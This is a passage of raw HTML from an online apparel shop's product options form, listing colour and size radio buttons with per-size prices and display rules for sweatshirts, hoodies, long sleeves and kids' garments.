id="wcpa-color-group-1631003325042" data-type="color-group" ><label for="color-group-1631003325036">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_0"  name="color-group-1631003325036" value="Black"    required="required" ><label for="color-group-1631003325036_6_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_1"  name="color-group-1631003325036" value="Sport Grey"     ><label for="color-group-1631003325036_6_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_2"  name="color-group-1631003325036" value="White"     ><label for="color-group-1631003325036_6_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_3"  name="color-group-1631003325036" value="Orange"     ><label for="color-group-1631003325036_6_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_4"  name="color-group-1631003325036" value="Navy"     ><label for="color-group-1631003325036_6_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_5"  name="color-group-1631003325036" value="Light Pink"     ><label for="color-group-1631003325036_6_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_6"  name="color-group-1631003325036" value="Light Blue"     ><label for="color-group-1631003325036_6_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_7"  name="color-group-1631003325036" value="Maroon"     ><label for="color-group-1631003325036_6_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_8"  name="color-group-1631003325036" value="Forest Green"     ><label for="color-group-1631003325036_6_8"><span class="disp_circle   " style="background-color:#273b33;height:40px;width:40px;" title="Forest Green"  ></span><p class="wcpa_image_desc" >Forest Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_9"  name="color-group-1631003325036" value="Red"     ><label for="color-group-1631003325036_6_9"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_10"  name="color-group-1631003325036" value="Gold"     ><label for="color-group-1631003325036_6_10"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_11"  name="color-group-1631003325036" value="Purple"     ><label for="color-group-1631003325036_6_11"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003403764" data-type="color-group" ><label for="color-group-1631003403758">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_0"  name="color-group-1631003403758" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631003403758_7_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_1"  name="color-group-1631003403758" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_2"  name="color-group-1631003403758" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_3"  name="color-group-1631003403758" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_4"  name="color-group-1631003403758" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_5"  name="color-group-1631003403758" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_6"  name="color-group-1631003403758" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":21,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_7"  name="color-group-1631003403758" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004228218" data-type="color-group" ><label for="color-group-1631004228211">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_0"  name="color-group-1631004228211" value="Black"    required="required" ><label for="color-group-1631004228211_8_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_1"  name="color-group-1631004228211" value="Sport Grey"     ><label for="color-group-1631004228211_8_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_2"  name="color-group-1631004228211" value="White"     ><label for="color-group-1631004228211_8_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_3"  name="color-group-1631004228211" value="Orange"     ><label for="color-group-1631004228211_8_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_4"  name="color-group-1631004228211" value="Navy"     ><label for="color-group-1631004228211_8_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_5"  name="color-group-1631004228211" value="Light Pink"     ><label for="color-group-1631004228211_8_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_6"  name="color-group-1631004228211" value="Light Blue"     ><label for="color-group-1631004228211_8_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_7"  name="color-group-1631004228211" value="Maroon"     ><label for="color-group-1631004228211_8_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_8"  name="color-group-1631004228211" value="Red"     ><label for="color-group-1631004228211_8_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_9"  name="color-group-1631004228211" value="Gold"     ><label for="color-group-1631004228211_8_9"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_10"  name="color-group-1631004228211" value="Purple"     ><label for="color-group-1631004228211_8_10"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004295206" data-type="color-group" ><label for="color-group-1631004295199">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_0"  name="color-group-1631004295199" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631004295199_9_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_1"  name="color-group-1631004295199" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_2"  name="color-group-1631004295199" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_3"  name="color-group-1631004295199" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_4"  name="color-group-1631004295199" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_5"  name="color-group-1631004295199" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_6"  name="color-group-1631004295199" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":25,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_7"  name="color-group-1631004295199" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":27,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025621301" data-type="color-group" ><label for="color-group-1631025621295">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_0"  name="color-group-1631025621295" value="Black"    required="required" ><label for="color-group-1631025621295_10_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_1"  name="color-group-1631025621295" value="Sport Grey"     ><label for="color-group-1631025621295_10_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_2"  name="color-group-1631025621295" value="White"     ><label for="color-group-1631025621295_10_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_3"  name="color-group-1631025621295" value="Orange"     ><label for="color-group-1631025621295_10_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_4"  name="color-group-1631025621295" value="Navy"     ><label for="color-group-1631025621295_10_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_5"  name="color-group-1631025621295" value="Light Pink"     ><label for="color-group-1631025621295_10_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_6"  name="color-group-1631025621295" value="Light Blue"     ><label for="color-group-1631025621295_10_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_7"  name="color-group-1631025621295" value="Maroon"     ><label for="color-group-1631025621295_10_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_8"  name="color-group-1631025621295" value="Red"     ><label for="color-group-1631025621295_10_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025663886" data-type="color-group" ><label for="color-group-1631025663880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_0"  name="color-group-1631025663880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631025663880_11_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_1"  name="color-group-1631025663880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_2"  name="color-group-1631025663880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_3"  name="color-group-1631025663880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_4"  name="color-group-1631025663880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":11,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019584237" data-type="color-group" ><label for="color-group-1631019584230">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
